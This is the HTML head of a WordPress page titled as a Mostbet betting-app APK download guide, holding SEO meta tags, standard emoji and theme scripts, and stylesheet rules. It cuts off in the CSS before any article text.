

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mshuja.com/mostbet-app-download-mostbet-apk-for-android-ios-202/
body_size: 74833
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Mostbet App: Download Mostbet apk for Android &amp; iOS 202</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://mshuja.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://mshuja.com/mostbet-app-download-mostbet-apk-for-android-ios-202/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Mostbet App: Download Mostbet apk for Android &amp; iOS 202" />
	<meta property="og:description" content="Mostbet App: Download Mostbet apk for Android &#038; iOS 2023 Официальное приложение Мостбет, скачать приложение mostbet на андроид 916 Archives Mahakaushal University, Jabalpur Content Mostbet App Download For Android (APK) And iOS Mostbet App Account Registration Lucrative Offers Download and install Mostbet for iOS Download Mostbet App for Android How to download Mostbet iOS app? [&hellip;]" />
	<meta property="og:url" content="https://mshuja.com/mostbet-app-download-mostbet-apk-for-android-ios-202/" />
	<meta property="og:site_name" content="MSHUJA" />
	<meta property="article:published_time" content="2022-07-15T06:18:08+00:00" />
	<meta property="article:modified_time" content="2023-09-26T01:45:35+00:00" />
	<meta name="author" content="mshuja" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="mshuja" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="16 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://mshuja.com/mostbet-app-download-mostbet-apk-for-android-ios-202/","url":"https://mshuja.com/mostbet-app-download-mostbet-apk-for-android-ios-202/","name":"Mostbet App: Download Mostbet apk for Android & iOS 202","isPartOf":{"@id":"https://mshuja.com/#website"},"datePublished":"2022-07-15T06:18:08+00:00","dateModified":"2023-09-26T01:45:35+00:00","author":{"@id":"https://mshuja.com/#/schema/person/1b27bd85e679c11dc1d8e10e48dd720b"},"breadcrumb":{"@id":"https://mshuja.com/mostbet-app-download-mostbet-apk-for-android-ios-202/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://mshuja.com/mostbet-app-download-mostbet-apk-for-android-ios-202/"]}]},{"@type":"BreadcrumbList","@id":"https://mshuja.com/mostbet-app-download-mostbet-apk-for-android-ios-202/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://mshuja.com/"},{"@type":"ListItem","position":2,"name":"Mostbet App: Download Mostbet apk for Android &#038; iOS 202"}]},{"@type":"WebSite","@id":"https://mshuja.com/#website","url":"https://mshuja.com/","name":"MSHUJA","description":"Your One Stop Shop","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://mshuja.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://mshuja.com/#/schema/person/1b27bd85e679c11dc1d8e10e48dd720b","name":"mshuja","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://mshuja.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/a6ab12c0b9738e618074cb6b3bc42b08?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/a6ab12c0b9738e618074cb6b3bc42b08?s=96&d=mm&r=g","caption":"mshuja"},"sameAs":["https://mshuja.com"],"url":"https://mshuja.com/author/mshuja/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="MSHUJA &raquo; Feed" href="https://mshuja.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="MSHUJA &raquo; Comments Feed" href="https://mshuja.com/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/mshuja.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	
<link rel='stylesheet' id='wp-block-library-css' href='https://mshuja.com/wp-includes/css/dist/block-library/style.min.css?ver=6.3.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://mshuja.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://mshuja.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=8b696c143e3bac57b8492b1871ec539b' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C500%2C700%7COpen+Sans%3A400%2C600%2C700%2C500%7CRoboto%3A400%2C500%2C700%7CPlayfair+Display%3A700%2C400%7CMontserrat%3A400%2C700%2C500%7CPoppins%3A600%2C400%7CLora%3A400&#038;display=swap&#038;ver=12.3' type='text/css' media='all' />
<link rel='stylesheet' id='tds-front-css' href='https://mshuja.com/wp-content/plugins/td-subscription/assets/css/tds-front.css?ver=1.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://mshuja.com/wp-content/themes/Newspaper/style.css?ver=12.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://mshuja.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=8b696c143e3bac57b8492b1871ec539b' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://mshuja.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=9ce2c1ff12ade0672995751ed7cb59b1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://mshuja.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/shop_watches_store/demo_style.css?ver=12.3' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://mshuja.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=d72a7d54cd61ce0a128c0a91d76ef60a' type='text/css' media='all' />
<script type='text/javascript' src='https://mshuja.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://mshuja.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://mshuja.com/wp-json/" /><link rel="alternate" type="application/json" href="https://mshuja.com/wp-json/wp/v2/posts/22929" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mshuja.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.1" />
<link rel='shortlink' href='https://mshuja.com/?p=22929' />
<link rel="alternate" type="application/json+oembed" href="https://mshuja.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmshuja.com%2Fmostbet-app-download-mostbet-apk-for-android-ios-202%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://mshuja.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmshuja.com%2Fmostbet-app-download-mostbet-apk-for-android-ios-202%2F&#038;format=xml" />
<!-- HFCM by 99 Robots - Snippet # 1: Header -->
<meta name="p:domain_verify" content="443f7109e6141d84b89382b44c59b272"/>
<!-- /end HFCM by 99 Robots -->
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"f818b1eb86","wpRestUrl":"https:\/\/mshuja.com\/wp-json\/","permalinkStructure":"\/%postname%\/","globalSettings":{"tdcSavingHistory":false},"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">
        :root {--accent-color: #fff;}
    </style>
	

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/mshuja.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.3";
var td_get_template_directory_uri="https:\/\/mshuja.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#f3820a";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="a2103da117";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_reset_pass_empty="Please enter a new password before proceeding.";
var td_reset_pass_confirm_empty="Please confirm the new password before proceeding.";
var td_reset_pass_not_matching="Please make sure that the passwords match.";
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    body .td_top_authors .td-active .td-author-post-count,
    body .td_top_authors .td-active .td-author-comments-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #f3820a;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #f3820a transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #f3820a;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    body .td_top_authors .td-active .td-authors-name a,
